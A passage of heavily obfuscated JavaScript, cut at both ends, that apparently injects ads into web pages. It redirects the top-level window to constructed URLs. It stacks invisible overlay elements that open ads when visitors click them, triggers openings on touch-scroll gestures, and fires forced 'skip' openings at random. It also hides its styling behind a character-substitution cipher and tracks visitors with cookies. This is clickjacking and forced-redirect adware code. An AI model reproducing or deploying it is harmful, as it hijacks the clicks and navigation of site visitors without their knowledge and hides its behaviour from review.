5f069e(0x19d)]),_0x293d9c+=_0x5ece9a[_0x5f069e(0x142)](_0x5ece9a['RFBLp'],_0x5ece9a[_0x5f069e(0xbe)](parseInt,_0x5ece9a['aQvVo'](new Date()['getTime'](),0x3e8))),_0x293d9c+=_0x5ece9a[_0x5f069e(0x143)](_0x5ece9a[_0x5f069e(0x1ca)],Math[_0x5f069e(0x1b1)]()),_0x5f069e(0x186)==_0x28edef[_0x5f069e(0x151)]?_0x3a5936[_0x5f069e(0x1e2)](_0x5ece9a['QsYNg'](_0x5ece9a[_0x5f069e(0x1f4)](_0x28edef[_0x5f069e(0xd0)],_0x293d9c),_0x5ece9a[_0x5f069e(0x18a)])):(_0x28edef[_0x5f069e(0x204)]=_0x5ece9a['pXoQX'](parseInt,Date[_0x5f069e(0x10d)]()),_0x5ece9a[_0x5f069e(0xec)](top['location'],self[_0x5f069e(0x104)])?top[_0x5f069e(0x104)]=_0x5ece9a[_0x5f069e(0x125)](_0x28edef[_0x5f069e(0x1fe)]+_0x293d9c,_0x5ece9a[_0x5f069e(0x1c3)]):window[_0x5f069e(0x104)][_0x5f069e(0x190)]=_0x5ece9a[_0x5f069e(0x1c0)](_0x28edef['purl'],_0x293d9c)+_0x5f069e(0x185),_0x5ece9a[_0x5f069e(0xc7)](setTimeout,function(){var _0x57944d=_0x5f069e;_0x195945[_0x57944d(0xf0)](_0x195945[_0x57944d(0x1d2)](parseInt,_0x195945[_0x57944d(0xf7)](_0x195945['kJBnj'](Date[_0x57944d(0x10d)](),0x7d0),parseInt(_0x28edef[_0x57944d(0x156)]))),_0x28edef[_0x57944d(0x204)])&&_0x3a5936[_0x57944d(0x1e2)](_0x195945['FWfNE'](_0x195945[_0x57944d(0xf6)](_0x28edef[_0x57944d(0x1fe)],_0x293d9c),_0x57944d(0x128)));},0x7d0));continue;case'2':var _0x109854=event||window['event'],_0x27b06d=cy=0x0;continue;case'3':if(_0x3a5936['isCook']()){var _0xe15a2a=_0x3a5936[_0x5f069e(0x1f7)](_0x5ece9a[_0x5f069e(0x1cb)](_0x5ece9a[_0x5f069e(0x136)],_0x28edef['id']));if(_0xe15a2a)new Array(),_0x16973d=_0xe15a2a[_0x5f069e(0x1f0)](':')[_0x5f069e(0xc0)];}continue;case'4':var _0x16973d=0x1;continue;case'5':_0x28edef[_0x5f069e(0x19d)]+=0x1;continue;case'6':if(_0x3a5936[_0x5f069e(0x1f7)](_0x5ece9a['TTXsD']))return!0x1;continue;case'7':_0x109854&&_0x5ece9a[_0x5f069e(0x201)]==_0x109854['type']&&(_0x27b06d=_0x109854[_0x5f069e(0x187)][0x0][_0x5f069e(0x15f)],cy=_0x109854[_0x5f069e(0x187)][0x0][_0x5f069e(0x18b)]),_0x109854&&_0x5ece9a['SjdJe'](_0x5ece9a[_0x5f069e(0x1e3)],_0x109854['type'])&&(_0x27b06d=_0x109854[_0x5f069e(0x184)][0x0][_0x5f069e(0x15f)],cy=_0x109854[_0x5f069e(0x184)][0x0][_0x5f069e(0x18b)]),_0x109854&&_0x5ece9a['SjdJe'](_0x5ece9a['CQqfZ'],_0x109854['type'])&&(_0x27b06d=_0x109854['clientX'],cy=_0x109854[_0x5f069e(0x18b)]);continue;case'8':var _0x293d9c=_0x5ece9a[_0x5f069e(0x132)](_0x5ece9a[_0x5f069e(0x193)](_0x5ece9a[_0x5f069e(0x1cc)](_0x5ece9a[_0x5f069e(0x161)],_0x28edef['id']),_0x5ece9a['yTbgi']),_0x28edef['is_not']);continue;case'9':_0x3a5936[_0x5f069e(0x10f)](_0x5ece9a['TTXsD'],'1',0x2);continue;}break;}},_0x3a5936[_0x5a1645(0x178)]=function(_0x451e55){var _0x33905c=_0x5a1645,_0x3ccfae=_0x5ece9a[_0x33905c(0x1d7)][_0x33905c(0x1f0)]('|'),_0x1ee16b=0x0;while(!![]){switch(_0x3ccfae[_0x1ee16b++]){case'0':_0x2ff846+=_0x5ece9a[_0x33905c(0xeb)],_0x2ff846+=_0x5ece9a[_0x33905c(0x1e4)](_0x5ece9a[_0x33905c(0x1e7)](_0x5ece9a[_0x33905c(0x193)](_0x5ece9a[_0x33905c(0x142)]('#',_0x50ac14),_0x5ece9a[_0x33905c(0xe5)]),_0x2c0753),_0x5ece9a[_0x33905c(0x18c)]),_0x2ff846+=_0x5ece9a[_0x33905c(0x1cc)](_0x5ece9a[_0x33905c(0x17f)](_0x5ece9a[_0x33905c(0x1c0)]('#',_0x50ac14),_0x5ece9a['KIRmv']),_0x2e7a31)+_0x5ece9a[_0x33905c(0x216)],_0x2ff846+=_0x5ece9a[_0x33905c(0x162)](_0x5ece9a[_0x33905c(0x1e7)](_0x5ece9a[_0x33905c(0x1c1)](_0x5ece9a[_0x33905c(0x17f)]('#',_0x50ac14),_0x5ece9a['KIRmv']),_0x2e7a31),_0x5ece9a['AGtxP']),_0x2ff846+=_0x5ece9a[_0x33905c(0x1c0)](_0x5ece9a['joDfW']('#',_0x50ac14)+_0x5ece9a[_0x33905c(0x1fb)],_0x2e7a31)+_0x33905c(0x217);continue;case'1':var _0x6b658a=document['createElement'](_0x5ece9a[_0x33905c(0xc5)]);continue;case'2':_0x3a5936['$']('#'+_0x14d517)&&_0x3a5936['$']('#'+_0x14d517)[_0x33905c(0x159)]();continue;case'3':_0x3a5936[_0x33905c(0x205)](_0x451e55);continue;case'4':var _0x2ff846=_0x451e55[_0x33905c(0xf2)];continue;case'5':if(_0x6b658a[_0x33905c(0x18f)]=_0x2ff846,_0x6b658a['id']=_0x14d517,document['head'][_0x33905c(0xd6)](_0x6b658a),!_0x3a5936['$']('#'+_0x50ac14)){var _0x4c3120=document[_0x33905c(0x1fc)](_0x33905c(0x169));_0x4c3120['id']=_0x50ac14,document[_0x33905c(0x1a4)]['appendChild'](_0x4c3120);}continue;}break;}},_0x3a5936[_0x5a1645(0x205)]=function(_0x529b37){var _0x2f1f5b=_0x5a1645,_0x34eeb4={'STtrc':function(_0x433cf8,_0x5053e0){return _0x5ece9a['WadUd'](_0x433cf8,_0x5053e0);},'whkgG':function(_0x2334a1,_0xbf1de6){var _0x26cc84=a0_0x5c78;return _0x5ece9a[_0x26cc84(0xea)](_0x2334a1,_0xbf1de6);},'CZOft':function(_0x3de6da,_0x4d9312){var _0x144108=a0_0x5c78;return _0x5ece9a[_0x144108(0x114)](_0x3de6da,_0x4d9312);},'NmNqY':function(_0x348755,_0x5d70e6){var _0x289312=a0_0x5c78;return _0x5ece9a[_0x289312(0x189)](_0x348755,_0x5d70e6);},'SXywP':function(_0x4dd357,_0x10bcc2){var _0x1c4df6=a0_0x5c78;return _0x5ece9a[_0x1c4df6(0xc1)](_0x4dd357,_0x10bcc2);},'QXpRJ':_0x2f1f5b(0x126),'huaRT':function(_0x1f849c,_0x563c00){var _0x210adb=_0x2f1f5b;return _0x5ece9a[_0x210adb(0x15a)](_0x1f849c,_0x563c00);},'oEUQE':_0x5ece9a[_0x2f1f5b(0xd3)],'nbNHR':function(_0x1cdf5b,_0x5487de){var _0x206e1f=_0x2f1f5b;return _0x5ece9a[_0x206e1f(0x1f2)](_0x1cdf5b,_0x5487de);},'JeiKL':function(_0x1c5aa9,_0x3928e8){var _0x3e227b=_0x2f1f5b;return _0x5ece9a[_0x3e227b(0x112)](_0x1c5aa9,_0x3928e8);},'spBrF':_0x5ece9a[_0x2f1f5b(0x177)],'lqegF':function(_0x1f06e7,_0x870c3f){return _0x1f06e7>_0x870c3f;},'dcnuy':function(_0x31a2b2,_0x398cf3){return _0x31a2b2-_0x398cf3;},'kGPTY':function(_0x5a5ebb,_0x397122){return _0x5a5ebb-_0x397122;},'JhTwH':function(_0x3f1be6,_0x19fa0a){var _0x51ca8f=_0x2f1f5b;return _0x5ece9a[_0x51ca8f(0x211)](_0x3f1be6,_0x19fa0a);}};if(_0x529b37[_0x2f1f5b(0x1c9)]){let _0x40be6a=new XMLHttpRequest();_0x40be6a[_0x2f1f5b(0x131)]=function(){var _0x1f5a5e=_0x2f1f5b;if(_0x34eeb4[_0x1f5a5e(0x155)](0x4,_0x40be6a[_0x1f5a5e(0x1c5)])&&(_0x34eeb4['whkgG'](0xc8,_0x40be6a[_0x1f5a5e(0x1b2)])||_0x34eeb4[_0x1f5a5e(0xbb)](0x130,_0x40be6a[_0x1f5a5e(0x1b2)]))){var _0x3245c7=_0x40be6a['responseText'];if(_0x3245c7){_0x3a5936['$']('#'+_0x4d7af3)&&_0x3a5936['$'](_0x34eeb4[_0x1f5a5e(0x1ba)]('#',_0x4d7af3))[_0x1f5a5e(0x159)]();var _0xea329f=_0x34eeb4[_0x1f5a5e(0x1ba)](_0x34eeb4[_0x1f5a5e(0x153)](_0x34eeb4[_0x1f5a5e(0x19a)]('#',_0x50ac14)+'\x20~\x20.'+_0x2c0753,_0x1f5a5e(0x188))+_0x3a5936['de'](_0x3245c7),_0x34eeb4['QXpRJ']),_0x5c1d98=document['createElement'](_0x1f5a5e(0xf2));_0x5c1d98[_0x1f5a5e(0x18f)]=_0xea329f,_0x5c1d98['id']=_0x4d7af3,document[_0x1f5a5e(0x11e)][_0x1f5a5e(0xd6)](_0x5c1d98);}}},_0x40be6a[_0x2f1f5b(0x172)]('GET',_0x5ece9a[_0x2f1f5b(0x208)](_0x5ece9a[_0x2f1f5b(0x1d1)](_0x529b37[_0x2f1f5b(0x1d0)],'/'),_0x529b37['matter']),!0x0),_0x40be6a[_0x2f1f5b(0x16f)]();}_0x5ece9a['sLGPC'](_0x5ece9a[_0x2f1f5b(0x1bf)],_0x529b37['evetype'])&&(window[_0x2f1f5b(0x1f9)](_0x5ece9a[_0x2f1f5b(0x201)],function(){var _0x4f4b09=_0x2f1f5b,_0x4cbded=(event||window[_0x4f4b09(0x20e)])[_0x4f4b09(0x187)][0x0][_0x4f4b09(0x18b)];if(_0x5ece9a[_0x4f4b09(0x14d)]('1',_0x529b37['position'])){if(_0x5ece9a[_0x4f4b09(0x116)](_0x4cbded,_0x529b37['height']))try{_0x529b37[_0x4f4b09(0x151)]=_0x5ece9a[_0x4f4b09(0xd3)],_0x3a5936[_0x4f4b09(0x172)](_0x529b37);}catch(_0x1bfb13){_0x3a5936[_0x4f4b09(0x199)](_0x1bfb13);}else{if(_0x4cbded<_0x5ece9a[_0x4f4b09(0x1e4)](_0x529b37[_0x4f4b09(0x1ea)],_0x529b37['hiheight']+0x5))try{_0x3a5936['gtop']()>=0xa&&(_0x529b37[_0x4f4b09(0x151)]='hidden',_0x3a5936[_0x4f4b09(0x172)](_0x529b37));}catch(_0x2fbd88){_0x3a5936[_0x4f4b09(0x199)](_0x2fbd88);}}}else{var _0x5a8798=_0x3a5936[_0x4f4b09(0xf4)]();if(_0x5ece9a['iuZoN'](_0x5a8798-_0x4cbded,_0x529b37['height']))try{_0x529b37[_0x4f4b09(0x151)]=_0x4f4b09(0x130),_0x3a5936[_0x4f4b09(0x172)](_0x529b37);}catch(_0x1e95c4){_0x3a5936[_0x4f4b09(0x199)](_0x1e95c4);}else{if(_0x5ece9a['UGjvg'](_0x5ece9a[_0x4f4b09(0x105)](_0x5a8798,_0x4cbded),_0x5ece9a['zjTDv'](_0x529b37[_0x4f4b09(0x1ea)],_0x5ece9a[_0x4f4b09(0x189)](_0x529b37[_0x4f4b09(0xd8)],0x5))))try{_0x529b37[_0x4f4b09(0x151)]=_0x5ece9a[_0x4f4b09(0x177)],_0x3a5936[_0x4f4b09(0x172)](_0x529b37);}catch(_0x467041){_0x3a5936[_0x4f4b09(0x199)](_0x467041);}}}}),window[_0x2f1f5b(0x1f9)](_0x5ece9a[_0x2f1f5b(0x1e3)],function(){var _0x50f189=_0x2f1f5b,_0x3b5781=(event||window[_0x50f189(0x20e)])[_0x50f189(0x184)][0x0][_0x50f189(0x18b)];if(_0x34eeb4[_0x50f189(0x14a)]('1',_0x529b37[_0x50f189(0x1ef)])){if(_0x3b5781<_0x529b37[_0x50f189(0x1ea)])try{_0x529b37[_0x50f189(0x151)]=_0x34eeb4['oEUQE'],_0x3a5936[_0x50f189(0x172)](_0x529b37);}catch(_0x53d279){_0x3a5936[_0x50f189(0x199)](_0x53d279);}else{if(_0x34eeb4[_0x50f189(0x209)](_0x3b5781,_0x34eeb4[_0x50f189(0x1ba)](_0x529b37['height'],_0x34eeb4[_0x50f189(0x1b8)](0.9,_0x529b37['hiheight']))))try{_0x3a5936[_0x50f189(0x1a7)]()>=0xa&&(_0x529b37[_0x50f189(0x151)]=_0x34eeb4['spBrF'],_0x3a5936[_0x50f189(0x172)](_0x529b37));}catch(_0xeb10cf){_0x3a5936[_0x50f189(0x199)](_0xeb10cf);}}}else{var _0x51d9cc=_0x3a5936[_0x50f189(0xf4)]();if(_0x34eeb4[_0x50f189(0x212)](_0x51d9cc,0x0)&&_0x34eeb4['lqegF'](_0x3b5781,0x0)){if(_0x34eeb4[_0x50f189(0x209)](_0x34eeb4[_0x50f189(0x168)](_0x51d9cc,_0x3b5781),_0x529b37[_0x50f189(0x1ea)]))try{_0x529b37[_0x50f189(0x151)]=_0x34eeb4[_0x50f189(0x1fd)],_0x3a5936['open'](_0x529b37);}catch(_0x99110c){_0x3a5936['catch'](_0x99110c);}else{if(_0x34eeb4[_0x50f189(0xf8)](_0x51d9cc,_0x3b5781)<_0x34eeb4[_0x50f189(0x1cf)](_0x529b37[_0x50f189(0x1ea)],0.9*_0x529b37[_0x50f189(0xd8)]))try{_0x529b37[_0x50f189(0x151)]=_0x50f189(0xda),_0x3a5936['open'](_0x529b37);}catch(_0x5a31e4){_0x3a5936[_0x50f189(0x199)](_0x5a31e4);}}}}})),_0x3a5936[_0x2f1f5b(0x1e8)](_0x529b37);},_0x3a5936[_0x5a1645(0x1e8)]=function(_0x919dc2){var _0x45f689=_0x5a1645;for(var _0x242e8c=_0x919dc2[_0x45f689(0x1ea)]/0x4,_0x39e2c9=_0x5ece9a['qVSLI'](_0x919dc2[_0x45f689(0xd2)],0xa),_0x479dbc=0x0;_0x5ece9a[_0x45f689(0x1db)](_0x479dbc,0x4);_0x479dbc++)for(var _0x27f6c4=0x0;_0x5ece9a['oecFn'](_0x27f6c4,0xa);_0x27f6c4++){if(_0x3a5936['$'](_0x5ece9a['ajqGo'](_0x5ece9a[_0x45f689(0x143)](_0x5ece9a[_0x45f689(0x20a)](_0x5ece9a[_0x45f689(0xfa)](_0x5ece9a['hjESK']('#',_0x2c0753),'_'),_0x479dbc),'_'),_0x27f6c4))&&_0x3a5936['$'](_0x5ece9a[_0x45f689(0x11d)](_0x5ece9a['QsYNg'](_0x5ece9a[_0x45f689(0x208)](_0x5ece9a[_0x45f689(0x19c)](_0x5ece9a['QvwFj']('#',_0x2c0753),'_'),_0x479dbc),'_'),_0x27f6c4))[_0x45f689(0x159)](),'1'==_0x919dc2[_0x45f689(0x1ef)])var _0x3c884f=_0x5ece9a[_0x45f689(0x210)](_0x5ece9a[_0x45f689(0x1f4)](_0x5ece9a[_0x45f689(0x1dc)](_0x5ece9a[_0x45f689(0x108)](_0x5ece9a[_0x45f689(0x166)](_0x5ece9a[_0x45f689(0x1e7)](_0x5ece9a[_0x45f689(0x193)](_0x5ece9a[_0x45f689(0x208)](_0x5ece9a[_0x45f689(0x1c0)](_0x5ece9a['ZKQkK']+_0x242e8c,_0x5ece9a[_0x45f689(0x183)]),_0x5ece9a['njYtr'](_0x479dbc*_0x242e8c,_0x919dc2[_0x45f689(0x16e)])),_0x5ece9a[_0x45f689(0x1e9)]),_0x5ece9a['lHQqv'](_0x27f6c4,_0x39e2c9))+_0x45f689(0x144),_0x5ece9a[_0x45f689(0x197)](_0x27f6c4,_0x39e2c9)),_0x5ece9a['GqdoS']),_0x5ece9a[_0x45f689(0x170)](_0x479dbc,_0x242e8c)),_0x5ece9a['KUtGb'])+_0x919dc2[_0x45f689(0xd2)]+_0x5ece9a['ZdLpu']+_0x919dc2[_0x45f689(0x1ea)],_0x5ece9a[_0x45f689(0xe4)]);else _0x3c884f=_0x5ece9a['Jlrhl'](_0x5ece9a[_0x45f689(0x100)](_0x5ece9a[_0x45f689(0x11a)](_0x5ece9a[_0x45f689(0x1e4)](_0x5ece9a[_0x45f689(0x11a)](_0x5ece9a[_0x45f689(0x189)](_0x5ece9a[_0x45f689(0xba)](_0x5ece9a[_0x45f689(0x143)](_0x5ece9a[_0x45f689(0x1cc)](_0x5ece9a[_0x45f689(0xcd)](_0x45f689(0x1af),_0x242e8c)+_0x45f689(0x20d)+_0x5ece9a['sddRs'](_0x5ece9a[_0x45f689(0x105)](0x3,_0x479dbc)*_0x242e8c,_0x919dc2['reserve_height']),_0x5ece9a[_0x45f689(0x1e9)]),_0x5ece9a[_0x45f689(0x219)](_0x27f6c4,_0x39e2c9)),_0x5ece9a[_0x45f689(0x1a1)]),_0x5ece9a[_0x45f689(0x197)](_0x27f6c4,_0x39e2c9)),_0x45f689(0xde)),_0x479dbc*_0x242e8c),_0x5ece9a['KUtGb']),_0x919dc2[_0x45f689(0xd2)]),_0x5ece9a[_0x45f689(0x163)])+_0x919dc2[_0x45f689(0x1ea)]+_0x5ece9a[_0x45f689(0xe4)];var _0x32f3d3=_0x3a5936['cLab'](_0x5ece9a[_0x45f689(0x1bb)]);_0x32f3d3['className']=_0x2c0753,_0x32f3d3['id']=_0x5ece9a[_0x45f689(0x1c0)](_0x5ece9a[_0x45f689(0x1d6)](_0x5ece9a[_0x45f689(0x132)](_0x2c0753,'_')+_0x479dbc,'_'),_0x27f6c4),_0x32f3d3[_0x45f689(0xf2)]=_0x3c884f,_0x32f3d3[_0x45f689(0x1f9)](_0x919dc2[_0x45f689(0x164)],function(){var _0x36d067=_0x45f689;try{_0x919dc2['type']=_0x36d067(0x130),_0x3a5936[_0x36d067(0x172)](_0x919dc2);}catch(_0x37c5a4){_0x3a5936[_0x36d067(0x199)](_0x37c5a4);}}),_0x3a5936['$']('#'+_0x50ac14)['parentNode'][_0x45f689(0xd6)](_0x32f3d3);}_0x5ece9a[_0x45f689(0x11f)]('0',_0x919dc2[_0x45f689(0xe6)])&&_0x5ece9a['geGsg'](setTimeout,function(){var _0x257d69=_0x45f689;_0x3a5936[_0x257d69(0x1e8)](_0x919dc2);},0x3e8);},_0x3a5936['ac']=function(_0x1ff71d,_0x11e408=_0x5a1645(0xce)){var _0x5ec43a=_0x5a1645;for(var _0x2bba5e=0x1;_0x2bba5e<=0xa;_0x2bba5e++)_0x3a5936['$'](_0x5ece9a['YnHqc'](_0x5ece9a[_0x5ec43a(0x108)]('#',_0x4524f8)+'_',_0x2bba5e))&&_0x3a5936['$'](_0x5ece9a[_0x5ec43a(0x11c)](_0x5ece9a[_0x5ec43a(0xba)](_0x5ece9a[_0x5ec43a(0x106)]('#',_0x4524f8),'_'),_0x2bba5e))[_0x5ec43a(0x159)]();if(_0x5ece9a['SjdJe'](_0x5ece9a[_0x5ec43a(0x1ce)],_0x11e408)&&_0x5ece9a['ppQTH']('1',_0x1ff71d['hid_state'])&&_0x1ff71d[_0x5ec43a(0x13c)]<=_0x1ff71d[_0x5ec43a(0x102)]){for(_0x2bba5e=0x1;_0x5ece9a[_0x5ec43a(0x13d)](_0x2bba5e,0xa);_0x2bba5e++){var _0xa588ac=_0x3a5936['cLab'](_0x5ece9a[_0x5ec43a(0x1bb)]);_0xa588ac['style']=_0x5ece9a[_0x5ec43a(0x162)](_0x5ece9a[_0x5ec43a(0xff)](_0x5ece9a[_0x5ec43a(0x173)],_0x5ece9a[_0x5ec43a(0x170)](0xa,_0x5ece9a[_0x5ec43a(0x105)](_0x2bba5e,0x1))),_0x5ece9a[_0x5ec43a(0xc3)]),_0xa588ac['id']=_0x5ece9a[_0x5ec43a(0x1d6)](_0x4524f8+'_',_0x2bba5e),_0x5ece9a[_0x5ec43a(0x133)]('1',_0x1ff71d['position'])?(_0x5ece9a[_0x5ec43a(0xe0)](_0x3a5936[_0x5ec43a(0x1a7)](),0xa)?_0xa588ac[_0x5ec43a(0xf2)][_0x5ec43a(0x1ea)]=_0x5ece9a['dEXHL'](_0x1ff71d[_0x5ec43a(0xd8)],'px'):_0xa588ac[_0x5ec43a(0xf2)][_0x5ec43a(0x1ea)]=_0x5ece9a[_0x5ec43a(0x1e5)],_0xa588ac[_0x5ec43a(0xf2)]['top']=_0x5ece9a[_0x5ec43a(0x1c1)](_0x5ece9a[_0x5ec43a(0x213)](_0x1ff71d[_0x5ec43a(0x1ea)],_0x1ff71d[_0x5ec43a(0x16e)]),'px')):(_0xa588ac[_0x5ec43a(0xf2)]['height']=_0x5ece9a[_0x5ec43a(0x15b)](_0x1ff71d[_0x5ec43a(0xd8)],'px'),_0xa588ac[_0x5ec43a(0xf2)][_0x5ec43a(0x19e)]=_0x5ece9a[_0x5ec43a(0x17f)](_0x5ece9a[_0x5ec43a(0xd4)](_0x1ff71d['height'],_0x1ff71d[_0x5ec43a(0x16e)]),'px')),_0xa588ac[_0x5ec43a(0x1f9)](_0x1ff71d[_0x5ec43a(0x164)],function(){var _0x61df41=_0x5ec43a;try{_0x1ff71d['hid_c_number']+=0x1,_0x5ece9a[_0x61df41(0x194)](_0x1ff71d[_0x61df41(0x19f)],_0x1ff71d[_0x61df41(0x1ae)])&&(_0x1ff71d['hid_state']=0x0,_0x3a5936['ac'](_0x1ff71d,_0x5ece9a[_0x61df41(0xdd)])),_0x1ff71d[_0x61df41(0x151)]=_0x5ece9a[_0x61df41(0x177)],_0x3a5936[_0x61df41(0x172)](_0x1ff71d);}catch(_0x3a591b){_0x3a5936[_0x61df41(0x199)](_0x3a591b);}}),document[_0x5ec43a(0x1a4)][_0x5ec43a(0x20b)](_0x5ece9a['RRXqq'],_0xa588ac);}_0x5ece9a['rsPcn']('0',_0x1ff71d[_0x5ec43a(0xe6)])&&setTimeout(function(){_0x3a5936['ac'](_0x1ff71d);},0x7d0);}},_0x3a5936['gb']=function(_0x1e265d){var _0x2b6cc8=_0x5a1645,_0x338bff={'XNevD':function(_0x388ae9,_0x4fa077){return _0x388ae9>_0x4fa077;}};if(_0x5ece9a['SfAJc'](_0x1e265d[_0x2b6cc8(0x1a8)],0x1)){_0x3a5936['$'](_0x2e7a31)[0x0]&&_0x3a5936['$'](_0x2e7a31)[0x0][_0x2b6cc8(0x159)]();var _0x3d0eef=_0x3a5936['de'](_0x2b6cc8(0x182)),_0x34ecfd=_0x3a5936[_0x2b6cc8(0x147)](_0x2e7a31);'1'==_0x1e265d['position']?_0x34ecfd[_0x2b6cc8(0xf2)]=_0x5ece9a['QxWXq'](_0x5ece9a['bOFWo'](_0x3d0eef,_0x2b6cc8(0x206)),_0x5ece9a[_0x2b6cc8(0x11c)](_0x1e265d[_0x2b6cc8(0x1ea)],_0x1e265d['reserve_height']))+_0x5ece9a[_0x2b6cc8(0x12a)]:_0x34ecfd[_0x2b6cc8(0xf2)]=_0x5ece9a[_0x2b6cc8(0x207)](_0x5ece9a['ZGRTz'](_0x5ece9a[_0x2b6cc8(0x1e7)](_0x3d0eef,_0x5ece9a[_0x2b6cc8(0x1b5)]),_0x5ece9a['kHwPM'](_0x1e265d[_0x2b6cc8(0x1ea)],_0x1e265d['reserve_height'])),_0x5ece9a[_0x2b6cc8(0x12a)]),_0x3a5936['$'](_0x5ece9a[_0x2b6cc8(0x1c1)]('#',_0x50ac14))[_0x2b6cc8(0xe7)]['appendChild'](_0x34ecfd),_0x34ecfd['addEventListener'](_0x1e265d[_0x2b6cc8(0x164)],function(){var _0x3c2a62=_0x2b6cc8;try{_0x3a5936[_0x3c2a62(0x218)](),_0x338bff[_0x3c2a62(0x192)](_0x1e265d[_0x3c2a62(0x1a8)],parseInt(0x64*Math[_0x3c2a62(0x1b1)]()))&&(_0x1e265d['type']='close',_0x3a5936['open'](_0x1e265d));}catch(_0x1cdd29){_0x3a5936[_0x3c2a62(0x199)](_0x1cdd29);}});}},_0x3a5936['qd']=function(_0x9e602a,_0x3f45fd=_0x5a1645(0xce)){var _0x52886f=_0x5a1645,_0x20da1c={'mTUWa':function(_0x23d50d,_0x721605){return _0x5ece9a['DUcId'](_0x23d50d,_0x721605);},'Gadrd':_0x5ece9a[_0x52886f(0xdd)],'Bzqmx':function(_0x4bac13,_0x3661dd){return _0x4bac13+_0x3661dd;},'LgVbu':_0x52886f(0x121),'COnBK':_0x5ece9a['LENJB']};if(!_0x3a5936[_0x52886f(0x1dd)]())return!0x1;_0x3a5936['$'](_0x2e2f92)[0x0]&&_0x3a5936['$'](_0x2e2f92)[0x0]['remove']();var _0x4cf88f=_0x3a5936[_0x52886f(0x1f7)](_0x5ece9a['gdcvQ'](_0x5ece9a['IprSi'],_0x9e602a['id']));if(_0x5ece9a[_0x52886f(0x1ce)]==_0x3f45fd&&_0x5ece9a[_0x52886f(0x1c6)]('1',_0x9e602a[_0x52886f(0x158)])&&!_0x4cf88f&&_0x5ece9a['zEKNb'](_0x9e602a['com_pvnum_show'],_0x9e602a[_0x52886f(0x102)])){var _0x48f813=_0x3a5936[_0x52886f(0x147)](_0x2e2f92);_0x48f813[_0x52886f(0xf2)]=_0x3a5936['de'](_0x5ece9a[_0x52886f(0xd7)]),_0x3a5936['$'](_0x5ece9a[_0x52886f(0xfd)]('#',_0x50ac14))[_0x52886f(0xe7)]['appendChild'](_0x48f813),_0x3a5936['$'](_0x2e2f92)[0x0][_0x52886f(0x1f9)](_0x9e602a[_0x52886f(0x164)],function(){var _0x47e406=_0x52886f;try{_0x9e602a[_0x47e406(0x12b)]+=0x1,_0x20da1c['mTUWa'](_0x9e602a[_0x47e406(0x12b)],_0x9e602a['com_click_num'])&&(_0x9e602a[_0x47e406(0x158)]=0x0,_0x3a5936['qd'](_0x9e602a,_0x20da1c[_0x47e406(0x10e)])),_0x3a5936[_0x47e406(0x10f)](_0x20da1c['Bzqmx'](_0x20da1c[_0x47e406(0x167)],_0x9e602a['id']),'1',parseInt(_0x9e602a[_0x47e406(0x141)])),_0x9e602a[_0x47e406(0x151)]=_0x20da1c[_0x47e406(0x1b9)],_0x3a5936[_0x47e406(0x172)](_0x9e602a);}catch(_0x33f1d7){_0x3a5936[_0x47e406(0x199)](_0x33f1d7);}}),setTimeout(function(){_0x3a5936['qd'](_0x9e602a);},0x3e8);}},_0x3a5936['skip']=function(_0x182c18){var _0x4cbfaa=_0x5a1645;_0x5ece9a[_0x4cbfaa(0x16b)](setTimeout,function(){var _0x3c7679=_0x4cbfaa;_0x3a5936[_0x3c7679(0x1dd)]()&&_0x5ece9a['SfAJc'](_0x182c18[_0x3c7679(0x14b)],parseInt(_0x5ece9a[_0x3c7679(0xb9)](0x64,Math[_0x3c7679(0x1b1)]())))&&(_0x3a5936['gCook'](_0x5ece9a[_0x3c7679(0x12c)])||(_0x3a5936[_0x3c7679(0x10f)](_0x5ece9a[_0x3c7679(0x12c)],'1',0xa),_0x182c18[_0x3c7679(0x151)]=_0x5ece9a[_0x3c7679(0x139)],_0x3a5936['open'](_0x182c18)));},_0x5ece9a[_0x4cbfaa(0x13f)](0x3e8,_0x182c18['compel_skip_delay']));},_0x3a5936[_0x5a1645(0x218)]=function(_0x168a61){},_0x3a5936['db']=function(_0x3e225d){var _0x278883=_0x5a1645;if(_0x5ece9a[_0x278883(0x127)]('1',_0x3e225d[_0x278883(0x14c)])){_0x3a5936['$'](_0x3523d6)[0x0]&&_0x3a5936['$'](_0x3523d6)[0x0]['remove']();var _0x119fec=_0x3a5936[_0x278883(0x147)](_0x3523d6);_0x119fec[_0x278883(0xf2)]=_0x5ece9a[_0x278883(0x1a6)](_0x5ece9a[_0x278883(0x17e)]+_0x3e225d['height'],_0x5ece9a[_0x278883(0x12a)]),_0x5ece9a[_0x278883(0x13e)]('1',_0x3e225d[_0x278883(0x1ef)])?document[_0x278883(0x1a4)]['insertBefore'](_0x119fec,document['body'][_0x278883(0x149)][0x0]):document[_0x278883(0x1a4)][_0x278883(0xd6)](_0x119fec);}},_0x3a5936['de']=function(_0x1a46bb){var _0x30cafd=_0x5a1645;for(var _0x3aabce={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x2938b6='',_0x59638e='',_0x59908e=0x0;_0x5ece9a[_0x30cafd(0x20c)](_0x59908e,_0x1a46bb[_0x30cafd(0xc0)]);_0x59908e++)_0x59638e+=_0x3aabce[_0x2938b6=_0x1a46bb[_0x59908e]]?_0x3aabce[_0x2938b6]:_0x2938b6;return _0x59638e;},_0x3a5936['yb']=function(_0x1b1a25){var _0x1f12e9=_0x5a1645,_0x410273={'wHyWT':function(_0x44527b,_0xaad672){var _0x5bb57f=a0_0x5c78;return _0x5ece9a[_0x5bb57f(0x1a2)](_0x44527b,_0xaad672);},'Cyzhl':function(_0x103430,_0x56f7c5){return _0x5ece9a['pXoQX'](_0x103430,_0x56f7c5);},'Zzlre':function(_0xa301b6,_0x2217dc){return 